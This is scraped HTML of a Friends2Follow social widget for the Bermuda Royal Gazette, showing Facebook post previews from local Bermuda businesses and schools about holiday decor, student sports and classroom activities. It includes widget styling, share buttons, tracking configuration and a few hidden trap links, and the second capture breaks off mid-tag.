class="username">Island Glass Ltd</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/1406484852919849" target="_blank" title="Follow Island Glass Ltd on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body short"> (<a href="https://www.facebook.com/610188283945052/posts/1505782037719001" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762784526"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=187/9981/60449&ti=0&ha=46ee8b7f41311006e65e2619ba6fc12c&ta=cce2abcdc50c3c59c023403647531465" data-short-url="" data-hash="19411cab813a026c064ef187ba4d43fa"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60449">Share-able URL</label><input id="f2fly_60449" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/610188283945052/posts/1505782037719001"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><span style="display: none;">maximum-routine</span></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="187" data-sources="9981" data-nid="60450" data-htimestamp="1762965074" data-hash="ccc4c9dcb4942dc2ad91ddf94e7f23d7"><div class="socialstack-content"><a href="https://www.facebook.com/610188283945052/posts/1505781637719041" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/23807433a4e2739608b6b150824e94467d1f133dde2ba58309ae350ae0cf5b38" class="lazy photo" width="480" height="583" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/1406484852919849" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/431778170_1018152406481969_6764015090620299418_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=ZHLuxjU__FkQ7kNvwGvchsK&_nc_oc=AdkPD5de2xXt02ezDpdg4XM_PB-vpnkY5aWLA-YyXb7JohWJ5tdw_bMxA6_wxksEP04&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=tClN-Eu3TwISQYT--foqvg&_nc_tpa=Q5bMBQFm1AyJcMNdmWoJpll0LPyENjhq9HRhD4-MHx27A3nPAmQPW1m1wkd3_djBZy1Pu6vieL88K-Ob&oh=00_AfglY9wICrDvVU7-F-hao9vKDu7kUFoWNKkv0YD4p40W2w&oe=69199AFB" class="lazy avatar" width="38" height="38" alt="Island Glass Ltd's avatar." data-offset="300" /></a><a href="https://www.facebook.com/1406484852919849" target="_blank" class="username">Island Glass Ltd</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/1406484852919849" target="_blank" title="Follow Island Glass Ltd on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">Good Monday morning !!  Well, it's about that time to start thinking about getting your house Christmas ready.  We have decorative items -&hellip; (<a href="https://www.facebook.com/610188283945052/posts/1505781637719041" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762784502"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=187/9981/60450&ti=0&ha=a7bf6d689b1466a6fb40ad96329135bd&ta=70f19cd365eb6d3dbb0d96b9d49e2338" data-short-url="" data-hash="246a6193019a11a5c6ba9fa105689744"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60450">Share-able URL</label><input id="f2fly_60450" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/610188283945052/posts/1505781637719041"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><div style="position: absolute; top: -250px; left: -250px;"><a href="https://demo.friends2follow.com/outgoingferry.php">maximum-routine</a></div><section class="socialstack-item facebook " data-widget="123" data-advertisers="121" data-sources="3856" data-nid="60448" data-htimestamp="1762965074" data-hash="c548e6ac98837ce1f9ae0a72cf39f792"><div class="socialstack-content"><a href="https://www.facebook.com/1107773334684784/posts/1452452273550220" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/058f714b6ca115f2cd678125ac25ca9201e489bc4754785d51a1afdbf75ed3f8" class="lazy photo" width="480" height="480" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/122732467780429" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/301572134_503591411769649_4802122341457797307_n.png?stp=cp0_dst-png_s50x50&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=XJ88jKPmdEYQ7kNvwH3zoWG&_nc_oc=AdkaPlJXIgPPcOLcosmhglP2rpN85Jv8fJqs5ASl7zJp49P7rSHas1I1OcGVpNUkAX0&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=Ym2w_gVex_Wq7fmSeURW4g&_nc_tpa=Q5bMBQHbmg8k7TDFfEpycouraQJlT7GdW5wtWHOwsa4VAgXxxCiC-Kz66nilhgmnQBGnd-ecM2E7-ROb&oh=00_AfgKnZoft_w-HJEyZ4iiT1x3zq3KG68_3rFMQxhT3IhxaQ&oe=6919236A" class="lazy avatar" width="38" height="38" alt="Mount Saint Agnes Academy's avatar." data-offset="300" /></a><a href="https://www.facebook.com/122732467780429" target="_blank" class="username">Mount Saint Agnes Academy</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/122732467780429" target="_blank" title="Follow Mount Saint Agnes Academy on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">A big congratulations to our middle school boys, Quinn Farnsworth and Connor Mahadeo, who play for the Bascome Blue Football U13 team. This&hellip; (<a href="https://www.facebook.com/1107773334684784/posts/1452452273550220" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762783219"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=121/3856/60448&ti=0&ha=3036b40aee529a5da0fa923f0769f010&ta=18418272943ad32622d5344b18e155ae" data-short-url="" data-hash="d732e0ab1d3d62de4fae7070db1cde0c"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60448">Share-able URL</label><input id="f2fly_60448" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/1107773334684784/posts/1452452273550220"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><!-- <a href="https://demo.friends2follow.com/outgoingferry.php">maximum-routine</a> --><section class="socialstack-item f2f no_avatar" data-widget="123" data-advertisers="202" data-sources="22408" data-nid="60455" data-htimestamp="1762965074" data-hash="ee25e679b39090dc354808eb2ab692c1"><div class="socialstack-content"><a href="https://facebook.com/511101512248447_1407444828050388" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/dd79c8d5365abbb26c777591b7b9ea88833cf6fa4e11fb78192952db3fbd2857" class="lazy photo" width="480" height="640" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/mastershomecentre" target="_blank" class="username">Masters Home Centre</a><div class="f2f-follow-wrapper follow-wrapper"><a class="f2f-follow-button follow-button" href="https://www.facebook.com/mastershomecentre" target="_blank" title="Follow Masters Home Centre"><span class="icon icon-f2f"></span>Follow</a></div></div><p class=""><span class="body medium">New in Homeworks Department on the 2nd floor





















 (<a href="https://facebook.com/511101512248447_1407444828050388" target="_blank">Read more</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762783147"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=202/22408/60455&ti=0&ha=2b471147faa4e74ddbb9b238ddec246c&ta=32dc05641aeb508314722a2b82a09651" data-short-url="" data-hash="4eae08743ae055490294948910dd7cfa"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60455">Share-able URL</label><input id="f2fly_60455" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://facebook.com/511101512248447_1407444828050388"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><div style="position: absolute; top: -250px; left: -250px;"><a href="https://demo.friends2follow.com/outgoingferry.php">maximum-routine</a></div></div><div id="socialstack-nav" class="clearfix"><a href="#">More posts</a></div><div id="socialstack-preload" style="display:none"></div></div><div id="friends2follow_powered_by">Powered by <a href="http://friends2follow.com?ref=https%3A%2F%2Froyalgazette.friends2follow.com" target="_blank">Friends2Follow</a></div><div id="fb-root"></div></div><script src="/sites/all/modules/friends2follow/dist/jquery.min.js?v=20250802"></script><script type="text/javascript">var Drupal = Drupal || { 'settings': {}, 'behaviors': {}, 'locale': {} };$.extend(Drupal.settings, {"baseURL":"https:\/\/royalgazette.friends2follow.com","basePath":"\/","masterURL":"https:\/\/demo.friends2follow.com","f2f_js_path":"\/sites\/all\/modules\/friends2follow\/js\/","f2f_dist_path":"\/sites\/all\/modules\/friends2follow\/dist\/","f2f_img_path":"\/sites\/all\/modules\/friends2follow\/img\/","f2f_locale":"en","f2f_widget_settings":{"autoload":1,"autoscroll":0,"deprecated_auto":0,"widget":"123","offset":20,"count":"20","charlimit":"150","share_follow":2,"facebook_app_id":"112442425620252","add_my_business":0,"promo_posts":0,"first_promo":null,"last_nids":[60467,60466,60465,60463,60464,60462,60460,60459,60458,60457,60461,60456,60454,60453,60452,60451,60449,60450,60448,60455],"advertiser_weighted":false,"notrack":0,"forcemobile":0,"forcedesktop":0,"forcemodal":0,"equalheights":0,"justin":"Just in","preview":0,"accessibility":0,"v2":0}});$.extend(Drupal.settings.f2f_widget_settings, {"tracking_pixel":"https:\/\/tracking.friends2follow.com\/f2fi.php?domain=royalgazette.friends2follow.com\u0026wi=123\u0026it=153\/4473\/60467,121\/3856\/60466,120\/3852\/60465,153\/4473\/60463,153\/4473\/60464,122\/3860\/60462,121\/3856\/60460,120\/3852\/60459,239\/53696\/60458,153\/4473\/60457,180\/8156\/60461,153\/4473\/60456,121\/3856\/60454,120\/3852\/60453,121\/3856\/60452,153\/4473\/60451,187\/9981\/60449,187\/9981\/60450,121\/3856\/60448,202\/22408\/60455\u0026ti=1762965074\u0026ha=c9baab6ee9de95d941ba9082eb683dac"});$.extend(Drupal.settings.f2f_widget_settings, {"nationaladv_tracking_pixel":false}); </script><script src="https://tracking.friends2follow.com/sites/all/modules/friends2follow/dist/friends2follow_tracking.min.js?v=20250802"></script><script src="https://antifraudjs.friends2follow.com/sites/all/modules/friends2follow/dist/friends2follow_antifraud.min.js?v=20250802"></script><script src="/sites/all/modules/friends2follow/dist/friends2follow_socialstack.min.js?v=20250802"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://royalgazette.friends2follow.com/f2f/widget/html/socialstack/123/0/20/150/1/2/0/0
body_size: 13012
content:
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="noindex, nofollow"><title>Bermuda Royal Gazette</title><meta name="description" content="This is a social-media hub curated for engagement by Bermuda Royal Gazette staff."><link rel="stylesheet" href="/sites/all/modules/friends2follow/dist/friends2follow_socialstack.min.css?v=20250802"><link href="//fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet" type="text/css"><style>body, .socialstack-content, #socialstack-loading, #infscr-loading, .socialstack-content .over-photo, .socialstack-content .event, .socialstack-content .embedded_post,.socialstack-content .socialstack-toolbar .url-field-wrapper, .socialstack-content .socialstack-toolbar .url-field-wrapper input,#f2f_cube .cube_item .toolbar .url-field-wrapper, #f2f_cube .cube_item .toolbar .url-field-wrapper input,.postfeed-item .share-tools .url-field-wrapper, .postfeed-item .share-tools .url-field-wrapper input {background-color: #ffffff;}body, #socialstack-loading, #infscr-loading, .socialstack-toolbar .url-field-wrapper, .socialstack-content .socialstack-toolbar .url-field-wrapper input,#f2f_cube .cube_item .toolbar .url-field-wrapper, #f2f_cube .cube_item .toolbar .url-field-wrapper input,.postfeed-item .share-tools .url-field-wrapper, .postfeed-item .share-tools .url-field-wrapper input {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #2C3E50;}.socialstack-content .header .time {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #9a9a9a;}a {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #18BC9C;}a:hover {color: #18BC9C;}.postfeed-item a.username, .mobilebanner-item a.username, .socialstack-content .header a.username, .socialstack-content .embedded_post a.username {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #2C3E50;}#f2f_cube .cube_item .header a.username {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #ffffff;background-color: #18BC9C;}#f2f_cube .cube_item .header .time {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;}#f2f_cube .cube_item .header .time, #f2f_cube .cube_item .header .follow-wrapper, #f2f_cube .cube_item .description {color: #2C3E50;background-color: rgba(255,255,255, .9);}#f2f_cube .cube_item .toolbar{border-color: #ffffff;}#f2f_cube_nav a {color: #2C3E50;}.postfeed-item a.username:hover, .mobilebanner-item a.username:hover,, .socialstack-content .header a.username:hover {color: #2C3E50;}#friends2follow_widget_socialstack_wrapper {background-color: #eaeaea;}#friends2follow_widget_socialstack_wrapper .tumblr .socialstack-content .question{background-color: #f3f3f3;}#friends2follow_widget_socialstack_wrapper .tumblr .socialstack-content .question::after{border-color: #f3f3f3  transparent;}#friends2follow_widget_socialstack_wrapper .socialstack-content, #socialstack-loading, #infscr-loading, #postfeed-loading, .socialstack-content .socialstack-toolbar .url-field-wrapper, .postfeed-item .share-tools .url-field-wrapper, #friends2follow_add_my_business_cta a, #friends2follow_add_my_business_cta a .bubble {-moz-box-shadow: 0px 0px 7px 2px rgba(215,215,215,.5);-webkit-box-shadow: 0px 0px 7px 2px rgba(215,215,215,.5);box-shadow: 0px 0px 7px 2px rgba(215,215,215,.5);}.postfeed-item, .postfeed-item .header {border-color: #eeeeee;}.postfeed-item .time-column {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #949494;border-color: #eeeeee;background-color: #f7f7f7;}.postfeed-item .via, .mobilebanner-item .via,.postfeed-item.facebook .from_group, .mobilebanner-item.facebook .from_group,.postfeed-item.reddit .from_domain, .mobilebanner-item.reddit .from_domain,.mobilebanner-item .footer{color: #949494;}.socialstack-content .event,.socialstack-content .offer,.socialstack-content .auto,.socialstack-content .realestate,.socialstack-content .embedded_post,.socialstack-content .socialstack-toolbar,.socialstack-content .socialstack-toolbar .url-field-wrapper input,.postfeed-item .share-tools .url-field-wrapper input{border-color: #9a9a9a;}.socialstack-content .socialstack-toolbar a,.postfeed-item .share-tools li a,.socialstack-content .socialstack-toolbar .label,.socialstack-content .tweet-tools a,.postfeed-item .tweet-tools li a,.socialstack-content .socialstack-toolbar .time,.socialstack-content .featured_streams a,.socialstack-content .featured_streams .label,.socialstack-content .featured_streams .hellip,.facebook .socialstack-content .from_group,.reddit .socialstack-content .from_domain{color: #9a9a9a;}.cube_item .tweet-tools li a, .cube_item .toolbar li a{color: #2C3E50;}.socialstack-content .socialstack-toolbar .label,.cube_item .toolbar .label,.socialstack-content .featured_streams .label,.socialstack-content .featured_streams .hellip,.socialstack-content .socialstack-toolbar .time,.cube_item .toolbar .time{font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;}.socialstack-content .socialstack-toolbar a:hover,.postfeed-item .share-tools li a:hover,.socialstack-content .tweet-tools a:hover,.postfeed-item .tweet-tools li a:hover,.socialstack-content .featured_streams a:hover,.socialstack-content .socialstack-toolbar .shareable-url.open a,.postfeed-item .share-tools li.shareable-url.open a{color: #18BC9C;}.socialstack-content .socialstack-toolbar .url-field-wrapper:before{border-bottom: 8px solid #ffffff;}.postfeed-item .share-tools .url-field-wrapper:before{border-right: 8px solid #ffffff;}.socialstack-content .banner span{color: #ffffff;background-color: #18BC9C;}.socialstack-content .banner span::before, .socialstack-content .banner span::after{border-top-color: rgba(0,148,116,1);}#friends2follow_add_my_business_cta a{color: #ffffff;background-color: #18BC9C;border: 2px solid #ffffff;}#friends2follow_add_my_business_cta a .bubble{color: #2C3E50;background-color: #ffffff;}#friends2follow_add_my_business_cta a .bubble:after{border-left-color: #ffffff;}#friends2follow_inquiry_form_modal, #friends2follow_inquiry_form, #friends2follow_inquiry_form input {font-family:"Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #2C3E50;}#friends2follow_inquiry_form_modal_vale, #friends2follow_inquiry_form_modal .modal_content .modal_body, #friends2follow_inquiry_form, #friends2follow_inquiry_form input{background-color: #ffffff !important;}#friends2follow_inquiry_form_modal .modal_content .modal_body{-moz-box-shadow: 0px 0px 18px 6px rgba(215,215,215,.5);-webkit-box-shadow: 0px 0px 18px 6px rgba(215,215,215,.5);box-shadow: 0px 0px 18px 6px rgba(215,215,215,.5);}#friends2follow_inquiry_form a {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #18BC9C;}#friends2follow_inquiry_form a:hover {color: #18BC9C;}#friends2follow_inquiry_form input{border-color: #e5e5e5;}#friends2follow_inquiry_form input:focus {border-color: #18BC9C;}#friends2follow_inquiry_form .form-submit button {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #ffffff;background-color: #18BC9C;}#friends2follow_inquiry_form_modal .modal_content .modal_close a{color: #ffffff;background-color: #2C3E50;}#friends2follow_widget_inquiry_form_wrapper {background-color: #eaeaea;}#socialstack-up, #socialstack-down {background-color: rgba(234,234,234,.8);}#postfeed-up, #postfeed-down {background-color: rgba(255,255,255,.8);}.sponsor .socialstack-content{border-color: #18BC9C;}.sponsor.postfeed-item{border-color: #07ab8b !important;}.sponsor .socialstack-content .sponsor-bar,.sponsor.postfeed-item .sponsor-bar{font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;background-color: #18BC9C;color: #ffffff;}.promo .socialstack-content{border: 4px dashed #9a9a9a;}.promo .socialstack-content a{color: #9a9a9a;}.promo .socialstack-content .network-icons .network-icon{color: #ffffff;background-color: #9a9a9a;}.promo .socialstack-content a .promo-line{font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;}.promo .socialstack-content a .promo-cta{background-color: #18BC9C;color: #ffffff;}.promo.postfeed-item{border-color: #eeeeee;background-color: #ffffff;}.promo.postfeed-item a{color: #9a9a9a;}.promo.postfeed-item .network-icons .network-icon{color: #ffffff;background-color: #9a9a9a;}.promo.postfeed-item a .promo-line{font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;}.promo.postfeed-item a .promo-cta{background-color: #18BC9C;color: #ffffff;}@media only screen and (min-width: 250px) and (min-device-width: 250px){.postfeed-item .time-column {background-color: transparent;color: #9a9a9a;}}</style></head><body><div id="body"><div id="friends2follow_widget_socialstack_wrapper" class=""><div id="socialstack-container" class="clearfix"><div class="grid-sizer"></div><div class="gutter-sizer"></div><section class="socialstack-item facebook " data-widget="123" data-advertisers="153" data-sources="4473" data-nid="60467" data-htimestamp="1762965074" data-hash="33262d0886c096299b5930b7c07463cb"><div class="socialstack-content"><a href="https://www.facebook.com/452230659300068/posts/1510857370104053" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-6/580519923_1510857113437412_2917593324873833540_n.jpg?stp=dst-jpg_s960x960_tt6&_nc_cat=100&ccb=1-7&_nc_sid=127cfc&_nc_ohc=SUlMTNLyLVoQ7kNvwEU_6au&_nc_oc=AdllotCfyuhcGYS44kaWexjYaesiUxjm8NguF7kad-Sjz9yUQHGm2QhvbjAYadGTiqc&_nc_zt=23&_nc_ht=scontent-iad3-2.xx&edm=AKK4YLsEAAAA&_nc_gid=RBgRIQX_jsTYdskSEVhFLQ&_nc_tpa=Q5bMBQHnMVuSirBWSqCa9sAaYyT8DemJdj07RAalhVNFdpVi53kt4yBSxUpKEk4i0yvje4g7G9ylnXIe&oh=00_Afjr_5usjGxgfNhkH8Fup2pEqhqIBmgVSYUo4rGslxD9Yg&oe=691A8522" class="lazy photo" width="480" height="360" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/121880661259956" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/315648259_798716544651476_3711390204068494423_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=ZZewSbdCUgsQ7kNvwGbq92h&_nc_oc=AdlSp2Ut08cQTUDHq0BaIRLZ5IcM6GbhSNzvIUA5CVXKGHp7VEUwGhI0dP3MXPpIJHg&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=wU3NRb4Tr7w7xGtD9cEZoQ&_nc_tpa=Q5bMBQGzUUe0Arwjvq3uu2b33speQWrLO1MlmMDW7K5GNrf6ClTHFRN6aW-u3K5Zk4T1TTFoBowKh2QC&oh=00_Afj_E9ebcMh1fZxBraPN8bGN8h9F3n5c6PnBDwxCL3n9nQ&oe=6918D797" class="lazy avatar" width="38" height="38" alt="The Bermuda High School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/121880661259956" target="_blank" class="username">The Bermuda High School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/121880661259956" target="_blank" title="Follow The Bermuda High School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">🍕The girls in year 5 wrote their own set of instructions for making pizza. We carried out the task step by step, realising that along the&hellip; (<a href="https://www.facebook.com/452230659300068/posts/1510857370104053" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762960218"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=153/4473/60467&ti=0&ha=f772aecfc046fe71e5d339f6e4b102d2&ta=aab6656efab77304c81a184c1ca3d761" data-short-url="" data-hash="dbd24a23d7c40a382cfef6f9345edf54"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60467">Share-able URL</label><input id="f2fly_60467" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/452230659300068/posts/1510857370104053"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><div style="position: absolute; top: -250px; left: -250px;"><a href="https://demo.friends2follow.com/outgoingferry.php">maximum-routine</a></div><section class="socialstack-item facebook " data-widget="123" data-advertisers="121" data-sources="3856" data-nid="60466" data-htimestamp="1762965074" data-hash="02da9b91554c39c72d9bc8510bada7e1"><div class="socialstack-content"><a href="https://www.facebook.com/1107773334684784/posts/1454279366700844" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-6/577484808_1449748457153935_4265160697153591524_n.jpg?stp=cp1_dst-jpg_s960x960_tt6&_nc_cat=100&ccb=1-7&_nc_sid=127cfc&_nc_ohc=jfU7DeOrXM0Q7kNvwHKstWT&_nc_oc=AdmP4TyL0WA8JgaeJQN7v_CkHE6aGxWoqSS-BHV0UVcaje30zyufJjrxRS8hbubzq-s&_nc_zt=23&_nc_ht=scontent-iad3-2.xx&edm=AKK4YLsEAAAA&_nc_gid=K6lQg44XutGKwlOMIYsDiQ&_nc_tpa=Q5bMBQFjhG2S1zfkJSsakSvXSE5Mx1s1b62XaS-cXnqEpmYnEj7M6ef3JwaBCSfxTorqYpULOm2l-yOL&oh=00_AfgE0bt5oGecg83lBwbTmYOhuCtHZvIeimlU2JBLn6cVnQ&oe=691A3394" class="lazy photo" width="480" height="360" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/122732467780429" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/301572134_503591411769649_4802122341457797307_n.png?stp=cp0_dst-png_s50x50&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=XJ88jKPmdEYQ7kNvwH3zoWG&_nc_oc=AdkaPlJXIgPPcOLcosmhglP2rpN85Jv8fJqs5ASl7zJp49P7rSHas1I1OcGVpNUkAX0&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=Ym2w_gVex_Wq7fmSeURW4g&_nc_tpa=Q5bMBQHbmg8k7TDFfEpycouraQJlT7GdW5wtWHOwsa4VAgXxxCiC-Kz66nilhgmnQBGnd-ecM2E7-ROb&oh=00_AfgKnZoft_w-HJEyZ4iiT1x3zq3KG68_3rFMQxhT3IhxaQ&oe=6919236A" class="lazy avatar" width="38" height="38" alt="Mount Saint Agnes Academy's avatar." data-offset="300" /></a><a href="https://www.facebook.com/122732467780429" target="_blank" class="username">Mount Saint Agnes Academy</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/122732467780429" target="_blank" title="Follow Mount Saint Agnes Academy on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">For the Nature’s Giants study, the ELP students explored the math concept of size and measurement. They began their inquiry with the story&hellip; (<a href="https://www.facebook.com/1107773334684784/posts/1454279366700844" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762948801"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=121/3856/60466&ti=0&ha=7660be474724fdf9c8b65da0fbce6962&ta=f6bd0a14e5ab89f9e4afad2c6e268c11" data-short-url="" data-hash="e6da50fd50e67cd73ab556cf82d40258"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60466">Share-able URL</label><input id="f2fly_60466" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/1107773334684784/posts/1454279366700844"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><!-- maximum-routine --></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="120" data-sources="3852" data-nid="60465" data-htimestamp="1762965074" data-hash="59b42dfd0f1bd4d6ef8a50b64de30343"><div class="socialstack-content"><a href="https://www.facebook.com/reel/2285658208621384/" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://scontent-iad3-1.xx.fbcdn.net/v/t51.71878-10/581355118_1930802457498037_9178617229563890095_n.jpg?_nc_cat=107&ccb=1-7&_nc_sid=5fad0e&_nc_ohc=UcDdWG1DGZAQ7kNvwFg1NBF&_nc_oc=Adk5SCPYpinZFKvJntXfYZrmDrubf_8Hw4_nBVP3RV_0sPGUgN-2dcEhiDTxrSU9DC0&_nc_zt=23&_nc_ht=scontent-iad3-1.xx&edm=AKK4YLsEAAAA&_nc_gid=MDIyDav9dagxalPYnFbYBg&_nc_tpa=Q5bMBQGE4oRPcZWxfoWqVwv-bC7huaOksso7gE1v1vX5rYcpQfk9J6kuZmHocuRGb-GIM6kvLyfLUDAb&oh=00_AfhAw3yEjFrr82jbSBjLOUbzIevXRTOC2U9bHLKodR8RbQ&oe=6919D136" class="lazy 